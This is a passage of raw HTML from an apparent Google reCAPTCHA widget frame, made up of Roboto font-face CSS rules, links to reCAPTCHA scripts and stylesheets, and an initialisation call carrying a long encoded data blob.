U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="LEW51DEjQLqVQG4Xz7ieUA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="LEW51DEjQLqVQG4Xz7ieUA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="LEW51DEjQLqVQG4Xz7ieUA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22F0ElWzzDiXc9YsKBVjTCjcO/wobCg8O3FMK0w4lebsKLXsKXbXMaPwTDrAZ/w5kywpLDgsOhEcORVsOpQXJSaAbCtRATwrbCqVrDtzlNW0Mrw55zSMKjw4F4dxjChcO6ZcKgQ8OPGMKTSllsfA3DgGDDucOITsKeY8O6w4nClw7CncKEejQYLnLCn8KtTRgSNmckJ8Kcw7nDkw/CvAHDrQ48wrgiwqXDjjnCsClNWMOfw6jDvkjDlMKEPTvCjT1gwo7DgMODwoVBwqsoVcOpwqPDjsO/LnFNZgvCqj0ZwqMfwoRVJ8K5w5PDp8Omw70Yw7cRTzgVeHzCkcK7AB7Dn8Otf8KMTTnCpsKrw5bDv8O2NcORwpE4XxYbwojDpsOcUXTCocOkw5TCtsOiwoYaCcKmeEojJVx6K8OAasKZSsOERjbCpivDuMOsw55WWSnDqsO/w4vDtwtPScONwpp6w7JFw4gPwqfCn0YYXTXDm2DDs8OIScO8wpl4wrDDtsOqwpzDqcOTEHNQRG/Dh2UZwo3DqxY2OcO1PsK/[base64]/DiB8Pw6Vifz/CvMKJwoXDjGnCtXXCksK2wqlfw68sw7gEwqk7wp3DhzwRDsOVYsONw7LCoitSw45hwp0qBMO5wrrCoCLCh8KTP8OHY8KCwqXDgknDoDRCwozClMOjw7MfwqlQw6fCssOdVCrDnEVZNVTCujnCuhDCuxBiPhLChsKeNBxawprCmU3Dg8ORG8K/Nnlrc8ONRcKKw5vCjVvClcKQMsOxw6PCqcKtw7lYKmbChMK3w7Fgw73DmcOXLcKVbcKawpvDhcOswp05XsOwb8KnecOawqwhw7ViSn9BRRnCsMKJF0/Dr8OIw4xtw6XDhMOsR2jDnEl9worCqB4yC2QfIsKtQMKFTUlCw73DpkVNw6rCjhNYOMKdSjHDkMOqwrcMwplbwrcRw7PClsK6wrPDu0DCrWR9w79LdsObQ0/Dl8O9P8OONxbDjCMMw63Cn2/Cl8Ojw6rCq01fFjXChcK0w45mcsKXwodxwr3DrDLDuD4Tw4oWw7s8wqDDhThiw6YrH8KQcwxuSivDkcO1eg3Cr8O/wqBjwrRZw63CpcOxw5IrfcOqw6EcdwrDtcKsw6Y5wqk9f8OFwoFBI8KEwp/[base64]/[base64]/[base64]/CuMK9ZTLDrx5/XMONJMOAw5Row5/[base64]/[base64]/Cpy/Dt8Kiw5zDhm89AcKKw6XDi8OuE1ARHxDCpsKAaAfDgsO1PMO0wrDDukNSCMOmwr4dRMK7w58bSMKcV8K2XXdTwofDpMOQwpDCo24BwqUKwr/CsjfDlMKiZEdFw5xOw7l2GGzDi8OxbRfCuykZw4NXw5oHEsOtEyVOw5HCr8KfacKuw61twok7UwkrRBjDlV4CCsOgSQ/[base64]/DrsOsOg9Yw63DrcOXwp56w5vCj8OBworDi8OHeFLDkVDDtGzDuH7CqsKsK0zDtl4tZcOyw445PcKaRMOQw7M+wpLDkEfDiAJkwrfCq8OLw7sVesKYPToyDsOgOwXCkhLDg8OkaAUcWMKjSDUqwqJNeG/DvwwIMC7DpsOuwokkVn7ChXLCnGjDqAZkw4x3w7PCh8Kywp/Ch8KiwqzDt1jDnMKrORbDusO2CcKhw5Q+FcKBNcOXw6kGwrEANxjClxLDinN6ZsK3HU7Cvj7Dn1Y/cwtQw6Miw4ZTw4Inw7zDpUnDhcKTw71QIsKNJB7CuQ4PwoPDjcObWThob8OgKcOjQm/CqsKuGDR3w5w6IsKgaMKkIAgwHMOPw7DDplVbwp4+wojCrHvCmizClDImb2jCucOuwq7CtsKJSljCnsKnTy5qP1Igw4bCrsOyZsKvLinCkcOoFy9iX2Alw4ANfcKkwo7ChcKZwqdlXcOYFGgUwprChTkBbcKQwq/CgE4HTjZAw77Dh8OBM8K1w7fCtwJaG8KEXWTDrVLDpVMHw6khS8O2R8Kqw4vClRHDu30WOcOcwqhRTsO8wrzDu8KLw7xaK2BTwoXCrsOUeTh2TCbCriQaKcOoT8KHY38Ow6PDsSXDgcK6b8OFUcK/[base64]/CgGnCtzjCmcKqwrrDnwzCsXUMw6FnAMO6RsKhw7/DvyTCuwfDnQvCiRpLXgZRwpUmwr7ChykWRcOlAcOlw5RBX2gVwpcTKiXDjnDDvcKKw7/DocKXwoIywqNMw7Z6dsO8wognwpjDs8KEwoE4w7bCtcKAQ8O4ccOrH8OqN2kuwrIDwqdnFsO3wr4KRCjDqcK9BsKwaVbChMOgworDtSDCq8KWw6MSwos8wpsow5zCngYcJ8KpXWxQIsKkw5BaGxYFwq7CmT/DmT4Lw5rDukfDvg3ChxBDw5IZw7/DjX9fdVPClDDDgsKsw49BwqU2PMK1w4jChCfDv8OWwqFSw5fDisOjw4/CvzzDvMKNw5oUV8OAfSPDvMKWw7QkMEl+w5YgRsOwwoTCll3DqsOTw77CnxbCocOJalHDrWbCvT/[base64]/DiHUeUsKHIcKLHiXDv8ORLR7Ct8OqQUrCsMOOZUHCk8OfLUHCr1TDgAzCmkjDizPDsWIkw77DrcK8UMKZw4JgwoFrwpjCisK3O0NxFCtnwr3Di8K9w5gYwo7CnGHCniwaDF/CnMOHeBrDtcK9PEPDucK5eEjDgxbCqsOTBQ/[base64]/YcKSw44oa8KSXUDDjlPCm8KQwqTCt8KFwpRSD8KHV8KHwq7DusKfw7Nmw5XDvTTCsMK+wosvUSthFzwlw5TCo8KrQcOgfMOyCAzCjn/Co8Kyw78YwowBD8O1cChhw6TCqsKHaV5/WgXCoMK+DXrDsXRqbcOWEMKhTB8vwqrCn8OZwq3DoChZasOHw4HCncKww5cCw4o0w6Z/wqPDhsKQWsO/ZMKxw78PwqULDcK3IWskw4vCkxcFw7/[base64]/[base64]/H8OAAsK7M8KjKWZDwoclw5vDuFTDux/Cn1MCDMKfwrhXCcOAwqtzw77DgE/DvGsMwo/DhsK2w5/CjMOWU8O+wozDicKnwodyZMK9fTlsw5XCnMOKwrDCrWoIGxkcH8K3B0HCssKQZAvDk8KswqvDlsKiw5vCisODQcOYw4DDksOcN8K7UMKGwqcOLHfDvGtxQMO+wr3DqcK+QcO0d8ORw4sFI3LCiT3Dmg1iITB/awRoP10pwooXw6ECwpDCicK3JMKEw5bDvUZ/HG8GXsKkfTzDj8KGw4bDlcK+fy3ChMOaLinDlMKnAHrDpSNpwoXDtkU/[base64]/wojCvcOUMnfCn0PDqjgCWsKSC8K4wpU4w73CnMOVw6/DhMOCw6M1QsKHwq9OacOew4XCrx/[base64]/[base64]/[base64]/[base64]/Y0rCjkMpwqUlw4nDssKcPHbDpMK/LVTDgMO1wpnDtcOOwqPCg8OYQcOiEHXDqcKbNMK7wqsYSBjDmcOxwqUjeMKvwqfDgBkNYcOiUcKWwoTCgcKMOgrCq8KqPMKkwrHDkwvCmDTDscOTNjEYwqDDrcKLZyc3w7xlwrB5LcOEwqkUF8KMwp3Dpm/[base64]/CvXMVOQDDtMK1dQ9wwrB1wpjCq8OiGMKLwqEEwrHCv8OfGCQxCcKdW8OXwr3CtUDCiMKlw7PCoMOfIcOcwr7DkcK3DwvCnsK6FsOGwpoDETMcFsOJw6JZJsOww5LDqAXDocKrb1bDunHDqsKSKMKww5rDhMKvwo88w5UcwqkAwo0Tw5/Dr0ZIw5fDpsOYdkNzw4Azwp9Ew5csw5EhIcK4wp7CnT5FBMKhH8OSw5PDr8OLJivCgVPCicOOPsKpJUDChMOpw43DrcOgGyXDs0kTw6c3w6/CuAZiwpocbTnDucK5RsOswrzCgRwtwoZ+eGfCsgjDpz4VGsKjCFrDl2TCl3PDucO8asKuVVXCi8O7CT4OVcKHaUbCm8KGScO/[base64]/CukJaMMOyWsKEOmx+OBfDlFw/w6oywrXDl34CwpQ5w6NqGArCrsKvwp3DgcOBTMO5McOHcVHDjA7CmEzChcKAKn/ChMKbETVaw4XCvWzCpsKwwpzDmxHCrSMmwo5nbcOFX1EUwqwXFw/CqsKaw6dFw7I/by7DsEA4wpIrwoHDsWXDpMKuwoJTLS3DrxPCj8KZJMKzw5JNw6EcGcOtw4rChUjDhwfDocOOfMOLS3HDvUMmOMKNZw4bw5/CjcO+SS/DjsKTw51gYx3Dr8K/w5DDtcOjw6BCOAvDjSvCuMO2DCNfSMO/GcKMw6LCkMKeIFQtwq8Pw63ChsOtf8OpRcKJwqx9ZRXDlW9RQ8O/w4pyw43Dk8O1QMKawr/Dqj5vcnjDnsKpw6HCuSHDucOHesOKA8OKRCnDhMOEwqzDscKTwrfDgMKnLAzDjHVIw4QtdsKVOMOlVi/ChjEqXSYPwq7CvRYGWTxZfMOqKcKawrk1wrZ2Z8KKGBjDlljDgMODUlHDsg1mBcKnwobCtXrDlcKNw6F9djbCpMOPwrzDn3Apw5TDtHPCmsOEw6zCrCfDmXTDn8KYw79IAMKIMMKaw7x9aQHCnnEEQcOewpcRwozDp3zDi0PDrcONwr/DplHDrcKHwp/Dp8OLbydKT8KhwqnCscOMYDDDnVHCl8KsQGfCn8KkCcOUwqnDlCDDo8OOw7fDoBchw75cw73CrMOmw67CsHcKIwTDsHbCuMKuLMKCY1ZbZVcRLcKXw5ROwqfDuCI/w4l3wolvC0Rkw5klGgTClGnDmxA8wqx7w77CqsKPP8K5ESYrwqfClcOkRB9wwqo3wqtHPWfCrMODw70fHMObwovCkGdFM8OCw6/DnhR5w791D8OjA2zDl0jDgMOEwoNzwqzDscKewpnDosKecizClMKwwr0XLMOPw4bDqGEkwplKaAc+wqQDw7HDgsOPQhcUw7Bqw47Dr8KSMMKQw7JTwpAHKcKqwrUrwqfDpzdnDBBAwqY/w4bDmMK5w7fCs2oow7V2w4rDlhHDrsOBw4IVTMOUTT/CiWsRS3HDocOeesKvw415T2vChSU1VcOLwq7CvcKEw7HCmcKewqPCoMKvOxPCo8K+fMK8wqzCqUZPFcOtw5vCnMK8wq3Cum7CocOQOCB4XcOAM8KEXjNiZ8OCKwHCisO6OgsZwrogfFdYwr3CrMOgw7vDhsOJaQpHwo0rwrcMw6nDhjMNwr4BwqXChsOtRsOtw7DCjl/ClMKvEUAOXMKHworCgWUYZjjDnFTDmx5mwprDssKkYjLDnBY7DMO3woLDvU/Dn8KDw4howol+AkUGHnhgw7TCgMKCwrJdPDjDoh/[base64]/Du8KYwqPDhTEWw71SKMOXw7TDvMOywqfDg0sHw51Nw43DosK+LHEZwqTDnMO6wo/Ct1jCiMOHA0h6wr1TVAsZw6XCkhEQw456w4pAeMKWcFcDw64JIMKFwrBUNcOxwp/[base64]/w6tOwoXDlURVbsKjw7jDq8K8w4PCm8KNw5LDsx06w7/ClcOfw5YhVMKCwop9w4rDq0vChMKawq7ChXg9w59owqTCsCTCpsK4w6JGeMO8w7nDlsOedVHCoyUcwpbColAAbsOYwptFdW3Cl8OCBUrCscKlUMOTTMKVB8OvJSnCucOPw4bDjMKRw5jCunYew49nw5JUwrIbU8K3w6caJSPCpMOreG/[base64]/aAt3w7kuw6xoA8K7NivCg8O5wqDCjkMDUMOIw6kIwqIAZsK/OsOfwr5qQTspF8KywobCriHCghMJwopaw4zCv8OCw7ZhTWXClUNJw6YVwp/DiMKgXmYwwo7CmWM4HQILwobCmsKDa8OXw4/DosOkwqrDusKiwr4IwohGKSRqRsO0wp3DkyAfw6TDhsKkTcKZw6TDhcKuwqrDjsOIwrnDj8KFwobCiBrDtEXCr8Kfwr8gJ8OpwrIIbX7CjFReCA/DvsKcD8OLQMKUw5nCkg8ZYMO1cDXDn8KQesOSwpdFwrtmwqVFNsKrwqxxUcKaYCUWw65Vw7/DhWLDnms3clzCs3bDoipPw4M5wpzCoyA8w4jDg8KAwoMtGl7DvXLDosOvI2LDi8OwwrIVAMOBwpjDiBIWw5spwpPDl8Omw6sGw7ZrI2rClTB8w7x+wrHDjMOqBH/[b